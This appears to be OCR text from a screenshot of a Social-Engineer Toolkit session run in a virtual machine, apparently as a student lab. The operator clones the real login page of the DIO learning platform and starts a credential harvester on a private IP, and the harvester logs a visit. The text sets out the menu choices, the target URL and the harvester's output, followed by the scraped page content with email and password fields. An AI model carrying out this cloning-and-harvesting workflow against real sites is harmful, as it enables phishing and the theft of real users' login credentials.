 Arquivo Máquina virtual Exibir Enviar tecla
7) HTA Attack Method
99) Return to Main Menu
set:webattack>3
The first method will allow SET to import a list of pre-defined web
applications that it can utilize within the attack.
The second method will completely clone a website of your choosing
and allow you to utilize the attack vectors within the completely
same web application you were attempting to clone.
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a rep
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.122.89]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://auth.dio.me/realms/master/protocol/openid
enid&nonce=3604904f-eb00-436f-8ca9-fbaad4087ea0
[*] Cloning the website: https://auth.dio.me/realms/master/protocol/openid-connect/auth?
904f-eb00-436f-8ca9-fbaad4087ea0
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. R
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.122.1 - - [02/Sep/2024 08:14:48] "GET / HTTP/1.1" 200 -
Entrar em DIO
192.168.122.89
dio.
Carreiras Bootcamps Projetos Comunidade Planos Para Empresas Criar conta
Domine as tecnologias utilizadas pelas
empresas mais inovadoras
+1.750 cursos, bootcamps, projetos e formaÃ§Ãµes nas carreiras de back-end, front-end,
mobile, games, data, inteligÃªncia artificial & cloud;
Conquiste certificados reconhecidos por grandes empresas de tecnologia em Java,
Python, .NET, C#, JavaScript, Node.js, React, Angular, SQL, AWS, Azure, GCP, MongoDB,
Kotlin, Swift entre mais de 500 tecnologias;
+10.000 pessoas contratadas por grandes empresas no Brasil e exterior.
ifood Santander inter avanade
Carrefour aws NTT DATA BANCO PAN
GFT PHILIPS vivo Microsoft
4.5+
Mais de 1.500.000 de talentos confiam na DIO e estÃ£o se
preparando para o futuro com nossos cursos
JÃ¡ tem cadastro?
FaÃ§a seu login
EndereÃ§o de e-mail
*Senha
ENTRAR
Esqueci minha senha. Criar conta
dio.
make the change
Back-end Developer
Curso Java Developer
Curso .NET Developer
Curso Python Developer
Front-end Developer
Curso HTML Developer
Curso CSS Developer
Curso JavaScript Developer
Mobile Developer
Curso Android Developer
Curso Flutter Specialist